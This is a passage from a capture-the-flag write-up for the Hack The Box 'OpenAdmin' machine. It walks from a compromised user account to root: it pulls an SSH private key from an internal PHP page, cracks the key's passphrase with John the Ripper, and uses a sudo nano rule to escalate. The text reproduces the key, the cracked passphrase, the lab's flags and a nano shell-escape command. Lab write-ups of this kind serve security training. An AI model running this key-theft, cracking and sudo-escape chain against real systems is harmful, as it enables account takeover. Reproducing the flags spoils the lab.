jimmy@openadmin:~$
Again, a password reuse case. Looking for the files owned by the user jimmy I found:
/var/www/internal
/var/www/internal/main.php
/var/www/internal/logout.php
/var/www/internal/index.php
The apache configuration show an internal facing website, accessible only from within the VM.
jimmy@openadmin:/etc/apache2/sites-enabled$ ls
internal.conf openadmin.conf
jimmy@openadmin:/etc/apache2/sites-enabled$ cat internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
This webserver will run as the joanna user.
Looking inside the /var/www/internal directory I found some credentials hardcoded inside the index.php file
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
The main.php file also shows interesting things:
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
It will be possible to get the joanna user private SSH key! Using a simple curl:
jimmy@openadmin:/var/www/internal$ curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
I copied the key in a file, in the /tmp directory, then I try to connect to the system as the joanna user
jimmy@openadmin:/tmp$ chmod 600 joanna-private-key
jimmy@openadmin:/tmp$ ssh -i joanna-private-key joanna@0
The authenticity of host '0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:loIRDdkV6Zb9r8OMF3jSDMW3MnV5lHgn4wIRq+vmBJY.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '0,0.0.0.0' (ECDSA) to the list of known hosts.
Enter passphrase for key 'joanna-private-key':
jimmy@openadmin:/tmp$
The key is protected by a passphrase, so I try to crack it.
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin/loots$ /usr/share/john/ssh2john.py joanna-priv-key > joanna-priv-key-hash
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin/loots$ cat joanna-priv-key-hash
joanna-priv-key:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9b87044b94d72d5b61df25e68a5235991f8bac883f40b539c829550ea5937c69dfd2b4c589f8c910e4c9c030982541e51b4717013fafbe1e1db9d6331c83cca061cc7550c0f4dd98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f25a1a095d4f94a530f9f0bf9222c6736a5f54f1ff93c6182af4ad8a407044eb16ae6cd2a10c92acffa6095441ed63215b6126ed62de25b2803233cc3ea533d56b72d15a71b291547983bf5bee5b0966710f2b4edf264f0909d6f4c0f9cb372f4bb323715d17d5ded5f83117233976199c6d86bfc28421e217ccd883e7f0eecbc6f227fdc8dff12ca87a61207803dd47ef1f2f6769773f9cb52ea7bb34f96019e00531fcc267255da737ca3af49c88f73ed5f44e2afda28287fc6926660b8fb0267557780e53b407255dcb44899115c568089254d40963c8511f3492efe938a620bde879c953e67cfb55dbbf347ddd677792544c3bb11eb0843928a34d53c3e94fed25bff744544a69bc80c4ffc87ffd4d5c3ef5fd01c8b4114cacde7681ea9556f22fc863d07a0f1e96e099e749416cca147add636eb24f5082f9224e2907e3464d71ae711cf8a3f21bd4476bf98c633ff1bbebffb42d24544298c918a7b14c501d2c43534b8428d34d500537f0197e75a4279bbe4e8d2acee3c1586a59b28671e406c0e178b4d29aaa7a478b0258bde6628a3de723520a66fb0b31f1ea5bf45b693f868d47c2d89692920e2898ccd89710c42227d31293d9dad740791453ec8ebfb26047ccca53e0a200e9112f345f5559f8ded2f193feedd8c1db6bd0fbfa5441aa773dd5c4a60defe92e1b7d79182af16472872ab3c222bdd2b5f941604b7de582b08ce3f6635d83f66e9b84e6fe9d3eafa166f9e62a4cdc993d42ed8c0ad5713205a9fc7e5bc87b2feeaffe05167a27b04975e9366fa254adf511ffd7d07bc1f5075d70b2a7db06f2224692566fb5e8890c6e39038787873f21c52ce14e1e70e60b8fca716feb5d0727ac1c355cf633226c993ca2f16b95c59b3cc31ac7f641335d80ff1ad3e672f88609ec5a4532986e0567e169094189dcc82d11d46bf73bc6c48a05f84982aa222b4c0e78b18cceb15345116e74f5fbc55d407ed9ba12559f57f37512998565a54fe77ea2a2224abbddea75a1b6da09ae3ac043b6161809b630174603f33195827d14d0ebd64c6e48e0d0346b469d664f89e2ef0e4c28b6a64acdd3a0edf8a61915a246feb25e8e69b3710916e494d5f482bf6ab65c675f73c39b2c2eecdca6709188c6f36b6331953e3f93e27c987a3743eaa71502c43a807d8f91cdc4dc33f48b852efdc8fcc2647f2e588ae368d69998348f0bfcfe6d65892aebb86351825c2aa45afc2e6869987849d70cec46ba951c864accfb8476d5643e7926942ddd8f0f32c296662ba659e999b0fb0bbfde7ba2834e5ec931d576e4333d6b5e8960e9de46d32daa5360ce3d0d6b864d3324401c4975485f1aef6ba618edb12d679b0e861fe5549249962d08d25dc2dde517b23cf9a76dcf482530c9a34762f97361dd95352de4c82263cfaa90796c2fa33dd5ce1d889a045d587ef18a5b940a2880e1c706541e2b523572a8836d513f6e688444af86e2ba9ad2ded540deadd9559eb56ac66fe021c3f88c2a1a484d62d602903793d10d
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin/loots$ /usr/sbin/john joanna-priv-key-hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna-priv-key)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2020-03-11 06:03) 0.2132g/s 3057Kp/s 3057Kc/s 3057KC/sa6_123..*7¡Vamos!
Session completed
The key passphrase is bloodninjas So I can connect as the joanna user and find the USER flag:
jimmy@openadmin:/tmp$ ssh -i joanna-private-key joanna@0
Enter passphrase for key 'joanna-private-key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Mar 11 10:06:30 UTC 2020
System load: 0.0 Processes: 112
Usage of /: 49.6% of 7.81GB Users logged in: 1
Memory usage: 27% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$
joanna@openadmin:~$ ls
user.txt
joanna@openadmin:~$ cat user.txt
c9b2cf07d40807e62af62660f0c81b5f
Now we have to check how do a privilege escalation, we need to find the root flag. I found, in the reconnaissance phase, a vulnerability in the Apache web server that can lead to a privilege escalation. Anyway we can't user that vulnerability, we have to rely on the log rotate and we can't force it as joanna user. Doing a recognition as joanna user, to find something useful. I found the joanna user is on the sudoers allowed users:
joanna@openadmin:~$ ls -la /etc/sudoers.d/joanna
-rw-r--r-- 1 root root 46 Nov 22 23:50 /etc/sudoers.d/joanna
joanna@openadmin:~$ cat /etc/sudoers.d/joanna
joanna ALL=(ALL) NOPASSWD:/bin/nano /opt/priv
Privilege Escalation

The joanna users can run /bin/nano as user when edit /opt/private. So basically we run the command, open the root home and find & show the flag

joanna@openadmin:~$ sudo /bin/nano /opt/priv


The root flag is 2f907ed450b361b2c2bf4e8795d5b561
We can also have a root shell, using nano. When the nano interface has been opened using the ^R^X (control-R and then control-X) keys it is possible to issue a command. So using the command
reset; sh 1>&0 2>&0
we obtain a root shell